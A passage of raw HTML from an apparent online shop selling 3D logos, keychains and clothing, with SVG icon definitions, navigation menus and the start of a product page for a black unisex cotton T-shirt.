1.385-1.385A1.39 1.39 0 0 1 14 12.615z"/></symbol><symbol viewBox="0 0 13839 13406" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="social"><defs><style>.bnfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bnfil0" d="M8142 5600c442 130 825 402 1095 763 264 352 421 789 421 1260v2108H4181V7623c0-470 157-907 421-1260 270-360 653-633 1095-763l121-35 91 88c133 129 291 233 466 304 168 68 352 106 545 106 194 0 378-38 545-106 175-71 333-175 466-304l90-88 121 35zm2067 5428c-119 0-216-97-216-216s97-216 216-216h1946v1946c0 119-97 216-216 216s-216-97-216-216v-1164c-554 570-1210 1041-1938 1386-870 412-1842 643-2866 643s-1996-231-2866-643c-903-428-1696-1052-2321-1815-76-92-62-229 30-304 92-76 229-62 304 30 586 716 1327 1299 2171 1699 812 385 1722 600 2682 600s1870-216 2682-600c700-332 1330-790 1859-1346h-1251zM3676 2379c119 0 216 97 216 216s-97 216-216 216H1730v-82c-61-77-64-189 0-269V864c0-119 97-216 216-216s216 97 216 216v1116c544-548 1184-1003 1891-1338C4923 230 5895-1 6919-1s1996 231 2866 643c903 428 1696 1052 2321 1816 76 92 62 229-30 304-92 76-229 62-304-30-586-716-1327-1299-2171-1699-812-385-1722-600-2682-600s-1870 216-2682 600c-700 332-1330 790-1858 1346h1297zm8464 3106c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328h-3398V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zM1700 5485c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328H1V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zm4848-3259c407 0 777 166 1044 433l1 1c267 267 433 637 433 1044 0 408-166 778-433 1045s-637 433-1045 433c-407 0-776-165-1044-433l-1-1c-267-268-433-637-433-1044 0-408 166-778 433-1045s637-433 1045-433zm740 738c-189-188-451-305-740-305s-550 117-739 306-306 450-306 739 117 551 305 739l1 1c188 188 450 305 739 305s550-117 739-306 306-450 306-739-117-551-305-740zm488 5749l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h648V7623c0-375-124-722-334-1001-192-256-456-456-760-570-150 127-321 231-505 305-219 89-458 138-707 138-250 0-489-49-707-138-184-75-355-179-505-305-304 114-568 314-760 570-209 279-334 626-334 1001v1676h651l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h2452z" id="bnLayer_x0020_1"/></symbol><symbol viewBox="0 0 10 10" id="star-review"><path d="M5 0l1.545 3.292L10 3.82 7.5 6.382 8.09 10 5 8.292 1.91 10l.59-3.618L0 3.82l3.455-.528z"/></symbol><symbol viewBox="0 0 40 40" id="success"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 4017 7130" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tap"><defs><style>.bqfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bqfil0" d="M1904 1674v1627c42-24 87-41 132-53 102-27 209-25 308-1 100 24 192 72 261 137 20 19 38 39 54 60 31-23 65-41 100-53 66-23 138-27 208-13 68 14 135 45 193 92s107 109 141 187c40-30 81-51 123-66l8-2c79-25 161-26 237-3 77 23 149 69 206 134 84 96 140 236 140 406v1381c0 130-57 349-146 525-59 117-134 218-221 274v713c0 61-50 111-111 111l-11-1H1381c-61 0-111-50-111-111h-1v-617l-431-379c-9-8-17-18-23-28L88 4726c-24-34-43-74-55-113l-2-7c-12-42-19-86-19-127V3361c0-61 50-111 111-111h345c125 0 232 48 310 127 78 80 124 191 124 314v485l112 82V1684c0-215 119-354 270-416 56-23 117-34 178-34s122 11 178 33c148 60 263 196 263 407zm848-986c53-31 121-12 152 40 31 53 12 121-40 152l-674 389c-53 31-121 12-152-40-31-53-12-121 40-152l674-389zm111 1557c53 30 71 98 41 151s-98 71-151 41l-674-389c-53-30-71-98-41-151s98-71 151-41l674 389zM167 2437c-53 31-121 12-152-40-31-53-12-121 40-152l674-389c53-31 121-12 152 40 31 53 12 121-40 152l-674 389zM56 880c-53-30-71-98-41-151s98-71 151-41l674 389c53 30 71 98 41 151s-98 71-151 41L56 880zm1292-769c0-61 50-111 111-111s111 50 111 111v778c0 61-50 111-111 111s-111-50-111-111V111zm2446 5396V4126c0-113-33-202-84-260-29-34-65-57-102-68-34-10-71-10-107 1l-4 2c-56 19-113 66-159 145-18 37-56 63-100 63-61 0-111-50-111-111 0-120-17-286-203-302-32-6-64-5-93 5-41 14-77 48-97 102-12 48-56 85-108 85-61 0-111-50-111-111 0-50-24-95-62-130-41-39-98-68-161-83-64-15-134-16-200 1-79 21-152 70-201 154-19 35-56 59-98 59-61 0-111-50-111-111V1677c0-106-55-173-124-201-30-12-63-18-94-18-32 0-64 7-95 19-73 30-130 100-130 210v2792c0 23-7 46-21 66-36 49-106 60-155 24l-328-239c-31-20-52-55-52-94v-541c0-64-22-120-60-159-36-37-88-59-151-59H238v1007c0 21 3 43 10 64l1 3c6 19 14 37 24 52 4 5 7 9 10 15l720 1255 493 483v556h1934v-660c0-50 34-107 84-120 52-13 110-94 161-195m0 0c73-146 121-323 121-425" id="bqLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="user-account-people"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6 5.444C6 3.481 7.377 2 10 2c2.557 0 4 1.481 4 3.444S12.613 10 10 10c-2.512 0-4-2.592-4-4.556z"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M17.049 13.366s-1.22-.395-2.787-.761A7.056 7.056 0 0 1 10 14c-1.623 0-3.028-.546-4.192-1.411-1.601.37-2.857.777-2.857.777-.523.17-.951.759-.951 1.309V17c0 .55.45 1 1 1h14c.55 0 1-.45 1-1v-2.325c0-.55-.428-1.139-.951-1.309z"/></symbol><symbol viewBox="0 0 40 40" id="warning"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol><symbol viewBox="0 0 40 10" id="zig-zag"><path fill="none" d="M0 0h40v10H0z"/><path d="M40 8c-2.415 0-3.687-1.271-4.708-2.293C34.337 4.753 33.583 4 31.997 4s-2.34.753-3.294 1.707C27.681 6.729 26.409 8 23.994 8c-2.414 0-3.685-1.271-4.706-2.293C18.335 4.753 17.582 4 15.997 4c-1.586 0-2.339.753-3.293 1.707C11.683 6.729 10.411 8 7.997 8 5.583 8 4.313 6.729 3.292 5.707 2.338 4.753 1.585 4 0 4V2c2.414 0 3.685 1.271 4.706 2.293C5.659 5.247 6.412 6 7.997 6c1.586 0 2.339-.753 3.293-1.707C12.312 3.271 13.583 2 15.997 2c2.414 0 3.685 1.271 4.706 2.293C21.656 5.247 22.409 6 23.994 6c1.586 0 2.34-.753 3.294-1.707C28.311 3.271 29.582 2 31.997 2s3.687 1.271 4.708 2.293C37.66 5.247 38.414 6 40 6v2z"/></symbol><symbol id="shop-bag-2" viewBox="0 0 501.654 501.654"><title>shop-bag-2</title><path d="M501.494,441.76l-28.8-270.933c-3.2-28.8-32-50.133-67.2-50.133h-4.267C377.76,50.293,319.093,0.16,250.827,0.16 s-126.933,50.133-150.4,120.533H96.16c-35.2,0-64,21.333-67.2,50.133L0.16,441.76c-1.067,13.867,3.2,26.667,12.8,37.333 c12.8,13.867,33.067,22.4,54.4,22.4h366.933c21.333,0,41.6-8.533,54.4-22.4C498.294,468.427,502.56,455.627,501.494,441.76z M250.827,40.693c45.867,0,86.4,33.067,106.667,80H144.16C164.427,73.76,204.96,40.693,250.827,40.693z M456.693,451.36 c-3.2,4.267-11.733,8.533-23.467,8.533H67.36c-11.733,0-20.267-4.267-23.467-8.533c-1.067-2.133-2.133-4.267-2.133-5.333 l28.8-269.867c0-4.267,8.533-10.667,20.267-12.8c-1.067,7.467-2.133,16-2.133,24.533c0,11.733,9.6,21.333,21.333,21.333 s21.333-9.6,21.333-21.333c0-8.533,1.067-17.067,2.133-25.6H368.16c1.067,8.533,2.133,17.067,2.133,25.6 c0,11.733,9.6,21.333,21.333,21.333c11.733,0,20.267-8.533,20.267-20.267c0-8.533-1.067-18.133-2.133-26.667 c11.733,1.067,20.267,7.467,20.267,12.8l28.8,270.933C458.827,448.16,458.827,449.227,456.693,451.36z"/></symbol><symbol id="shop-bag-6" viewBox="0 0 583.479 583.479"><title>shop-bag-6</title><g> <path d="M46.01,563.595c0.792,7.812,7.37,13.758,15.222,13.758h24.89h205.617h205.617h24.89c7.853,0,14.431-5.943,15.222-13.758 l2.511-24.762L582.91,87.565c0.405-4.255-0.988-8.484-3.842-11.666l-58.03-64.689c-2.901-3.235-7.043-5.083-11.389-5.083h-217.91 H73.829c-4.346,0-8.487,1.848-11.389,5.083L4.41,75.899C1.557,79.08,0.164,83.31,0.568,87.565L43.5,538.833L46.01,563.595z M81.562,46.706c2.902-3.235,7.043-5.083,11.389-5.083h198.788h198.788c4.347,0,8.487,1.849,11.39,5.083l33.035,36.827H291.739 H48.525L81.562,46.706z M291.739,127.395h243.214L498.64,520.62c-0.727,7.871-7.33,13.893-15.235,13.893H291.739H100.074 c-7.905,0-14.509-6.021-15.235-13.893L48.526,127.395H291.739L291.739,127.395z"/> <path d="M522.246,577.853H61.232c-8.141,0-14.898-6.107-15.72-14.207l-2.51-24.762L0.07,87.612 c-0.417-4.381,1.03-8.772,3.968-12.047l58.03-64.689c2.993-3.336,7.279-5.25,11.761-5.25h435.82c4.482,0,8.77,1.914,11.761,5.25 l58.03,64.689c2.938,3.276,4.385,7.667,3.968,12.047l-42.932,451.269l-2.512,24.765 C537.146,571.745,530.388,577.853,522.246,577.853z M73.829,6.626c-4.198,0-8.213,1.792-11.017,4.917L4.782,76.233 c-2.752,3.068-4.106,7.181-3.717,11.285l42.932,451.268l2.51,24.759c0.769,7.587,7.099,13.309,14.725,13.309h461.014 c7.626,0,13.956-5.722,14.725-13.309l2.511-24.762l42.931-451.265c0.391-4.103-0.964-8.216-3.716-11.285l-58.03-64.689 c-2.803-3.125-6.818-4.917-11.017-4.917H73.829z M483.404,535.013h-383.33c-8.215,0-14.978-6.168-15.733-14.347L47.978,126.895 h487.523l-0.05,0.546l-36.313,393.225C498.383,528.845,491.619,535.013,483.404,535.013z M49.075,127.895l36.263,392.679 c0.707,7.661,7.042,13.438,14.737,13.438h383.33c7.694,0,14.03-5.777,14.737-13.438l36.264-392.679H49.075z M536.072,84.033 H47.405L81.19,46.372c2.993-3.336,7.279-5.25,11.761-5.25h397.576c4.481,0,8.769,1.914,11.762,5.25L536.072,84.033z M49.646,83.033h484.187L501.545,47.04c-2.804-3.125-6.819-4.917-11.018-4.917H92.951c-4.198,0-8.213,1.792-11.017,4.917 L49.646,83.033z"/> </g><g> <path d="M291.739,377.952c35.8,0,69.457-13.941,94.771-39.256c25.315-25.314,39.257-58.971,39.257-94.772 c0-11.83-9.591-21.42-21.42-21.42c-11.83,0-21.421,9.59-21.421,21.42c0,50.282-40.906,91.188-91.188,91.188 s-91.188-40.906-91.188-91.188c0-11.83-9.59-21.42-21.42-21.42s-21.42,9.59-21.42,21.42c0,35.8,13.941,69.458,39.256,94.772 C222.282,364.011,255.939,377.952,291.739,377.952z"/> <path d="M291.739,378.452c-35.933,0-69.716-13.993-95.125-39.402c-25.409-25.409-39.402-59.192-39.402-95.125 c0-12.087,9.833-21.92,21.92-21.92c12.087,0,21.92,9.833,21.92,21.92c0,50.005,40.683,90.688,90.688,90.688 c50.005,0,90.688-40.683,90.688-90.688c0-12.087,9.834-21.92,21.921-21.92s21.92,9.833,21.92,21.92 c0,35.934-13.994,69.717-39.403,95.125C361.455,364.459,327.673,378.452,291.739,378.452z M179.131,223.004 c-11.535,0-20.92,9.385-20.92,20.92c0,35.667,13.889,69.199,39.109,94.418c25.221,25.22,58.752,39.109,94.418,39.109 s69.198-13.89,94.418-39.109c25.221-25.22,39.11-58.751,39.11-94.418c0-11.535-9.385-20.92-20.92-20.92 c-11.536,0-20.921,9.385-20.921,20.92c0,50.557-41.131,91.688-91.688,91.688c-50.557,0-91.688-41.131-91.688-91.688 C200.051,232.389,190.667,223.004,179.131,223.004z"/> </g></symbol><symbol id="shop-bag-1" viewBox="0 0 513.32 513.32"><title>shop-bag-1</title><path d="M448.085,128.33h-83.414v-21.388C364.671,47.055,317.617,0,257.729,0S150.788,47.055,150.788,106.942v106.942h42.777 v-42.777h85.553V128.33h-85.553v-21.388c0-36.36,27.805-64.165,64.165-64.165s64.165,27.805,64.165,64.165v106.942h42.777v-42.777 h44.916l19.249,299.437H88.762l17.11-299.437h2.139V128.33H67.373L41.707,513.32h429.906L448.085,128.33z"/></symbol><symbol id="shop-bag-3" viewBox="0 0 512 512"><title>shop-bag-3</title><path d="m500,472.5l-59.7-351c-1.7-9.7-10.1-16.9-20-16.9h-68.9c-19.1-44.5-51.3-91.6-95.5-91.6-44.2,0-76.4,47-95.6,91.6h-68.9c-9.9,0-18.3,7.1-20,16.9l-60.1,353.8c-2.4,11 3.1,23.6 20,23.6h449.3c0.1,0 0.1,0 0.2,0 11.1,0.1 22.9-12.6 19.2-26.4zm-244.1-419c18.8,0 37.1,23.9 51,51.1h-102c13.9-27.2 32.2-51.1 51-51.1zm-200.7,405l53.3-313.3h37.4c-4.2,14.9-6.3,26.9-6.3,33.1 0,11.2 9.1,20.2 20.2,20.2 11.2,0 20.2-9.1 20.2-20.2 0-6.2 2.8-18.5 7.7-33.1h136.1c4.9,14.6 7.7,26.9 7.7,33.1 0,11.2 9.1,20.2 20.2,20.2 11.2,0 20.2-9.1 20.2-20.2 0-6.2-2.1-18.2-6.3-33.1h37.4l53.3,313.3h-401.1z"/></symbol><symbol id="shop-bag-7" viewBox="0 0 24 24"><title>shop-bag-7</title><path d="M1,0v19c0,2.761,2.239,5,5,5h12c2.761,0,5-2.239,5-5V0H1z M21,19c0,1.657-1.343,3-3,3H6c-1.657,0-3-1.343-3-3V2h18V19z M12,13c2.761,0,5-2.239,5-5V6h-2v2c0,1.657-1.343,3-3,3S9,9.657,9,8V6H7v2C7,10.761,9.239,13,12,13z"/></symbol><symbol id="shop-bag-4" viewBox="0 0 512 512"><title>shop-bag-4</title><g> <g> <path d="M459.078,486.155L429.07,156.034c-1.057-11.634-10.814-20.543-22.496-20.543h-67.765V82.824 C338.809,37.155,301.654,0,255.985,0s-82.824,37.155-82.824,82.824v52.668h-67.765c-11.683,0-21.438,8.909-22.496,20.543 L52.783,487.367c-0.574,6.32,1.538,12.591,5.816,17.277C62.88,509.33,68.934,512,75.279,512h361.412c0.012,0,0.024,0,0.03,0 c12.476,0,22.588-10.114,22.588-22.588C459.31,488.306,459.23,487.218,459.078,486.155z M218.338,82.824 c0-20.759,16.888-37.647,37.647-37.647c20.759,0,37.647,16.888,37.647,37.647v52.668h-75.294V82.824z M100.015,466.824 l26.011-286.155h259.921l26.01,286.155H100.015z"/> </g> </g><g> <g> <path d="M211.727,217.404c-4.215-4.201-10.029-6.626-15.977-6.626c-5.948,0-11.761,2.424-15.977,6.626 c-4.201,4.201-6.611,10.014-6.611,15.977c0,5.933,2.409,11.761,6.611,15.962c4.216,4.201,10.029,6.611,15.977,6.611 c5.948,0,11.761-2.409,15.977-6.611c4.201-4.201,6.611-10.014,6.611-15.962C218.338,227.418,215.929,221.606,211.727,217.404z"/> </g> </g><g> <g> <path d="M332.197,217.404c-4.215-4.201-10.026-6.626-15.976-6.626c-5.948,0-11.776,2.424-15.977,6.626 c-4.201,4.201-6.611,10.029-6.611,15.977c0,5.933,2.409,11.761,6.611,15.962c4.201,4.201,10.029,6.611,15.977,6.611 c5.948,0,11.761-2.409,15.976-6.611c4.201-4.201,6.612-10.029,6.612-15.962C338.809,227.433,336.398,221.606,332.197,217.404z"/> </g> </g></symbol><symbol id="shop-bag" viewBox="0 0 330 330"><title>shop-bag</title><path d="M289.937,313.526l-9.964-219.233c-0.364-8.012-6.965-14.319-14.984-14.319h-45V55.001c0-30.328-24.673-55.001-55-55.001 c-30.327,0-55,24.673-55,55.001v24.973h-45c-8.02,0-14.621,6.308-14.984,14.319l-10,220.026c-0.186,4.092,1.31,8.082,4.14,11.044 c2.83,2.961,6.748,4.637,10.845,4.637h220c0.009,0,0.014,0,0.02,0c8.284,0,15-6.716,15-15 C290.008,314.503,289.984,314.011,289.937,313.526z M139.988,55.001c0-13.785,11.215-25.001,25-25.001 c13.785,0,25,11.216,25,25.001v24.973h-50V55.001z M70.685,300l8.637-190.026h30.666v15c0,8.284,6.716,15,15,15s15-6.716,15-15 v-15h50v15c0,8.284,6.716,15,15,15s15-6.716,15-15v-15h30.666L259.291,300H70.685z"/></symbol><symbol id="shop-cart" viewBox="0 0 329.998 329.998"><title>shop-cart</title><path d="M322.03,56.042C319.199,52.24,314.738,50,309.999,50H78.98l-4.073-36.656C74.063,5.747,67.642,0,59.999,0h-40 c-8.284,0-15,6.716-15,15s6.716,15,15,15h26.574l4.054,36.485c0.012,0.127,0.026,0.253,0.042,0.379L65.09,196.656 C65.934,204.253,72.356,210,79.999,210h191.104c6.628,0,12.471-4.351,14.37-10.7l38.897-130 C325.728,64.759,324.86,59.843,322.03,56.042z M259.934,180H93.425L82.313,80h207.54L259.934,180z"/><path d="M109.999,239.998c-24.813,0-45,20.187-45,45c0,24.814,20.187,45,45,45s45-20.186,45-45 C154.999,260.185,134.812,239.998,109.999,239.998z M109.999,299.998c-8.271,0-15-6.728-15-15c0-8.271,6.729-15,15-15 s15,6.729,15,15C124.999,293.27,118.27,299.998,109.999,299.998z"/><path d="M228.999,239.998c-24.814,0-45,20.187-45,45c0,24.814,20.186,45,45,45c24.814,0,45-20.186,45-45 C273.999,260.185,253.812,239.998,228.999,239.998z M228.999,299.998c-8.271,0-15-6.728-15-15c0-8.271,6.729-15,15-15 s15,6.729,15,15C243.999,293.27,237.27,299.998,228.999,299.998z"/></symbol><symbol id="shop-cart-1" viewBox="0 0 193.056 193.056"><title>shop-cart-1</title><path d="M163.022,147.499H62.417l-2.13-8.714h114.017l18.466-80.448L42.135,40.28L35.234,0H0.286v15.217h22.116l3.969,23.173 l-0.32-0.038l18.184,100.435h0.383l2.214,9.049c-10.774,1.798-19.021,11.164-19.021,22.44c0,12.562,10.218,22.78,22.777,22.78 c12.559,0,22.78-10.218,22.78-22.78c0-2.65-0.479-5.192-1.319-7.558h69.512c-0.837,2.369-1.319,4.91-1.319,7.558 c0,12.562,10.218,22.78,22.775,22.78c12.562,0,22.78-10.218,22.78-22.78C185.805,157.718,175.584,147.499,163.022,147.499z M44.818,55.925l129.331,15.507l-11.968,52.136H56.946L46.89,68.018L44.818,55.925z M50.594,177.837 c-4.169,0-7.56-3.393-7.56-7.563c0-4.167,3.391-7.558,7.56-7.558c4.169,0,7.56,3.394,7.56,7.558 C58.154,174.446,54.763,177.837,50.594,177.837z M163.022,177.84c-4.167,0-7.558-3.393-7.558-7.563 c0-4.167,3.393-7.558,7.558-7.558c4.172,0,7.563,3.393,7.563,7.558C170.588,174.446,167.194,177.84,163.022,177.84z"/></symbol><symbol id="shop-bag-5" viewBox="0 0 39.92 39.92"><title>shop-bag-5</title><path d="M34.989,0H4.93C3.89,0,3.048,0.843,3.048,1.882v36.157c0,1.037,0.842,1.881,1.882,1.881h30.06 c1.041,0,1.883-0.844,1.883-1.881V1.882C36.87,0.843,36.03,0,34.989,0z M33.107,36.156H6.812V3.764h26.296V36.156z"/><path d="M19.958,25.904c5.274,0,9.565-4.291,9.565-9.565V8.655c0-1.039-0.842-1.882-1.882-1.882c-1.039,0-1.881,0.843-1.881,1.882 v7.684c0,3.199-2.604,5.803-5.803,5.803c-3.199,0-5.802-2.604-5.802-5.803V8.655c0-1.039-0.843-1.882-1.882-1.882 c-1.04,0-1.882,0.843-1.882,1.882v7.684C10.394,21.613,14.685,25.904,19.958,25.904z"/></symbol><symbol id="shop-cart-2" viewBox="0 0 330 330"><title>shop-cart-2</title><path id="XMLID_928_" d="M315,0h-40c-8.284,0-15,6.716-15,15v25H15c-5.024,0-9.715,2.516-12.495,6.701 c-2.78,4.186-3.279,9.485-1.331,14.116l58.896,140c2.341,5.564,7.79,9.184,13.826,9.184H260v29.999H46c-8.284,0-15,6.716-15,15 s6.716,15,15,15h17.58c-1.665,4.695-2.58,9.742-2.58,15c0,24.813,20.187,45,45,45s45-20.187,45-45c0-5.258-0.915-10.305-2.58-15 h34.16c-1.665,4.695-2.58,9.742-2.58,15c0,24.813,20.187,45,45,45s45-20.187,45-45c0-5.258-0.915-10.305-2.58-15H275 c8.284,0,15-6.716,15-15V195v-90V30h25c8.284,0,15-6.716,15-15S323.284,0,315,0z M83.859,180L37.583,70H260v35v75H83.859z M121,284.999c0,8.271-6.729,15-15,15s-15-6.729-15-15s6.729-15,15-15S121,276.728,121,284.999z M240,284.999 c0,8.271-6.729,15-15,15c-8.271,0-15-6.729-15-15s6.729-15,15-15C233.271,269.999,240,276.728,240,284.999z"/></symbol></svg></div>
<div id="page" class="site">
	<div id="topbar" class="topbar">
	<div class="sober-container">

		
			<div class="row">
				<div class="topbar-left topbar-content text-left col-md-6">
					<i class="fa fa-shopping-cart" style="font-size:12px"></i>    <font size="1">Free shipping on all orders above ₹1000</font>				</div>

				<div class="topbar-menu text-right col-md-6">
					<div class="menu-topbar-container"><ul id="topbar-menu" class="topbar-menu nav-menu"><li id="menu-item-13762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://thelogoman.in/my-account/">My Account</a></li>
<li id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763"><a href="https://thelogoman.in/track-order/">Track Order</a></li>
</ul></div>				</div>
			</div>

		
	</div>
</div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">

			
<div class="row">
	<div class="mobile-nav-toggle col-xs-3 col-sm-3 col-md-3 hidden-lg">
		<span class="toggle-nav" data-target="mobile-menu"><span class="icon-nav"></span></span>
	</div>

	<div class="site-branding col-xs-6 col-sm-6 col-md-6 col-lg-3">
		
<a href="https://thelogoman.in" class="logo">
			<img src="https://thelogoman.in/wp-content/uploads/2019/04/logo-clarity.png" alt="The Logo Man" class="logo-dark"  width="220" height="52">
		<img src="https://thelogoman.in/wp-content/uploads/2019/04/white.png" alt="The Logo Man" class="logo-light"  width="220" height="52">
	</a>

	<p class="site-title">
		<a href="https://thelogoman.in/" rel="home">The Logo Man</a>
	</p>

	<p class="site-description">3D Logos, Keychains &amp; Clothing</p>
	</div><!-- .site-branding -->

	<nav id="site-navigation" class="main-navigation site-navigation hidden-xs hidden-sm hidden-md col-lg-6">
		<ul id="menu-new-menu" class="nav-menu"><li id="menu-item-13832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13832"><a href="https://thelogoman.in/">Home</a></li>
<li id="menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13836"><a href="https://thelogoman.in/shop">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13837"><a href="/product-category/3d-logos/">3D Logos</a></li>
	<li id="menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13838"><a href="https://thelogoman.in/product-category/3d-logos/mobile/">&#8211; Mobile</a></li>
	<li id="menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13839"><a href="https://thelogoman.in/product-category/3d-logos/automotive/">&#8211; Automotive</a></li>
	<li id="menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13840"><a href="https://thelogoman.in/product-category/3d-logos/car-hanging/">&#8211; Car Hanging</a></li>
	<li id="menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13841"><a href="https://thelogoman.in/product-category/3d-logos/wall-decor/">&#8211; Wall Decor</a></li>
	<li id="menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13842"><a href="https://thelogoman.in/product-category/3d-logos/pins/">&#8211; Pins</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13844"><a href="/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13845"><a href="https://thelogoman.in/product-category/keychains/">Keychains</a></li>
</ul>
</li>
<li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://thelogoman.in/custom/">Custom</a></li>
<li id="menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13846"><a href="https://thelogoman.in/product-category/shoes/">Shoes</a></li>
<li id="menu-item-13833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833"><a href="https://thelogoman.in/contact-us/">Contact Us</a></li>
</ul>	</nav><!-- #site-navigation -->

	<div class="header-icon col-xs-3 col-sm-3 col-md-3 col-lg-3">
		<ul class="hidden-xs hidden-sm hidden-md">
			<li class="menu-item menu-item-search"><a href="#" data-toggle="modal" data-target="search-modal"><svg viewBox="0 0 20 20"><use xlink:href="#search"></use></svg></a></li><li class="menu-item menu-item-account"><a href="https://thelogoman.in/my-account/" data-toggle="modal" data-target="login-modal"><svg viewBox="0 0 20 20"><use xlink:href="#user-account-people"></use></svg></a></li><li class="menu-item menu-item-cart">
							<a href="https://thelogoman.in/cart/" class="cart-contents" data-toggle="modal" data-target="cart-modal" data-tab="cart">
								<svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg>
								<span class="count cart-counter">0</span>
							</a>
						</li>		</ul>

		<a href="https://thelogoman.in/cart/" class="cart-contents  menu-item-mobile-cart hidden-lg" data-toggle="modal" data-target="cart-modal" data-tab="cart"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="count cart-counter">0</span></a>	</div><!-- .header-icon -->
</div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

		<div class="sober-container">
	<div id="primary" class="content-area " role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13457" class="layout-style-2 product type-product post-13457 status-publish first instock product_cat-clothing product_tag-black product_tag-clothing product_tag-mentshirt product_tag-plaintees product_tag-solid product_tag-tshirt product_tag-unisex product_tag-white product_tag-womentshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	
		<div class="product-toolbar">
			
	<nav class="navigation post-navigation" aria-label="Product navigation">
		<h2 class="screen-reader-text">Product navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thelogoman.in/product/whitesolid/" rel="prev"><svg viewBox="0 0 20 20"><use xlink:href="#left-arrow"></use></svg><span class="screen-reader-text">White Solid Unisex Cotton T-Shirt</span></a></div><div class="nav-next"><a href="https://thelogoman.in/product/beastk/" rel="next"><span class="screen-reader-text">Beast Vijay 3D Keychain</span><svg viewBox="0 0 20 20"><use xlink:href="#right-arrow"></use></svg></a></div></div>
	</nav><nav class="woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><a href="https://thelogoman.in">Home</a><i class="fa fa-angle-right" aria-hidden="true"></i><a href="https://thelogoman.in/product-category/clothing/">Clothing</a><i class="fa fa-angle-right" aria-hidden="true"></i>Black Solid Unisex Cotton T-Shirt</nav>		</div>

